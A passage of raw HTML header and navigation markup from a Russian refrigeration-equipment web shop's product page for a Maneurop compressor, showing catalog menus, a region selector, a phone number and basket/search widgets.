                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
							<div class="right-icons wb header__top-item">
								<div class="line-block line-block--40 line-block--40-1200">
									<div class="line-block__item">
										<div class="wrap_icon inner-table-block person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    										</div>
									</div>
																	</div>	
							</div>
			</div>				
		</div>
</div>
	<div class="menu-row middle-block bgdark">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu with_right">
		<table>
			<tr>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/truby_mednye/">
								<div>
																		Трубы медные																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/freony/">
								<div>
																		Фреоны																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mednye_fitingi/">
								<div>
																		Медные фитинги																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/kompressory/">
								<div>
																		Компрессоры																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/teploizolyatsiya_trubnaya_k_flex/">
								<div>
																		Теплоизоляция трубная K-FLEX																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/agregaty/">
								<div>
																		Агрегаты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/avtomatika_1/">
								<div>
																		Автоматика																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/ventilyatsiya_1/">
								<div>
																		Вентиляция																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/materialy/">
								<div>
																		Материалы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/instrument/">
								<div>
																		Инструмент																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/teploobmennoe_oborudovanie/">
								<div>
																		Теплообменное оборудование																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/alyuminievaya_trubka_dlya_montazha_konditsionerov/">
								<div>
																		Алюминиевая трубка для монтажа кондиционеров																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/konditsionery_1/">
								<div>
																		Кондиционеры																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/elektrooborudovanie/">
								<div>
																		Электрооборудование																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v3  margin0 menu-row">
		<div class="header__top-inner">
			<div class=" left_wrap header__top-item">
				<div class="line-block line-block--8">
											<div class="line-block__item">
							<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
						</div>
											<div class="logo-block text-center nopadding line-block__item no-shrinked">
							<div class="inner-table-block">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/638/638cd480e06c0a4c8fb4a167519b8098.png" alt="Магазин холодильного оборудования Инталл-трейд" title="Магазин холодильного оборудования Инталл-трейд" data-src="" /></a>								</div>
							</div>
						</div>
									</div>
			</div>
			<div class="header__top-item flex1">
				<div class="search_wrap only_bg">
					<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixedtf">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
						</div>
				</div>
			</div>


			<div class="right_wrap   wb header__top-item ">
				<div class="line-block line-block--40 line-block--40-1200 flex flexbox--justify-end ">
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-form_id="city_chooser">
						<span>Вся Россия</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="7039" data-href="https://belgorod.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Белгород</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7041" data-href="https://voronezh.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Воронеж</span>
							</div>
													<div class="more_item current">
								<span data-region_id="9965" data-href="https://intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Вся Россия</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7043" data-href="https://krasnodar.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Краснодар</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7042" data-href="https://rostov.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Ростов-на-Дону</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7045" data-href="https://sevastopol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Севастополь</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7044" data-href="https://simferopol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Симферополь</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7040" data-href="https://stoskol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Старый Оскол</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->							</div>
						</div>

					<div class="line-block__item ">
						<div class="wrap_icon inner-table-block phones_block">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79194322554">+79194322554</a>
                                                    <div class="dropdown with_icons">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:+79194322554"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/mts.svg" title="mts.svg" style="max-width:16px;max-height:16px;" /></span>+79194322554<span class="descr">телефон отдела продаж</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
															
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
					
					<div class=" hidden-lg compact_search_block line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show ">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7b4/7b46c2d10eb46d2baff81181c3b5af04.png" alt="Магазин холодильного оборудования Инталл-трейд" title="Магазин холодильного оборудования Инталл-трейд" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone with_icons">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:+79194322554"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/mts.svg" title="mts.svg" style="max-width:16px;max-height:16px;" /></span>+79194322554<span class="descr">телефон отдела продаж</span></a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/truby_mednye/" title="Трубы медные">
																				<span class="top-mobile-menu__title">Трубы медные</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/freony/" title="Фреоны">
																				<span class="top-mobile-menu__title">Фреоны</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/mednye_fitingi/" title="Медные фитинги">
																				<span class="top-mobile-menu__title">Медные фитинги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kompressory/" title="Компрессоры">
																				<span class="top-mobile-menu__title">Компрессоры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/teploizolyatsiya_trubnaya_k_flex/" title="Теплоизоляция трубная K-FLEX">
																				<span class="top-mobile-menu__title">Теплоизоляция трубная K-FLEX</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/agregaty/" title="Агрегаты">
																				<span class="top-mobile-menu__title">Агрегаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/avtomatika_1/" title="Автоматика">
																				<span class="top-mobile-menu__title">Автоматика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/ventilyatsiya_1/" title="Вентиляция">
																				<span class="top-mobile-menu__title">Вентиляция</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/materialy/" title="Материалы">
																				<span class="top-mobile-menu__title">Материалы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/instrument/" title="Инструмент">
																				<span class="top-mobile-menu__title">Инструмент</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/teploobmennoe_oborudovanie/" title="Теплообменное оборудование">
																				<span class="top-mobile-menu__title">Теплообменное оборудование</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/alyuminievaya_trubka_dlya_montazha_konditsionerov/" title="Алюминиевая трубка для монтажа кондиционеров">
																				<span class="top-mobile-menu__title">Алюминиевая трубка для монтажа кондиционеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/konditsionery_1/" title="Кондиционеры">
																				<span class="top-mobile-menu__title">Кондиционеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektrooborudovanie/" title="Электрооборудование">
																				<span class="top-mobile-menu__title">Электрооборудование</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Вся Россия</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
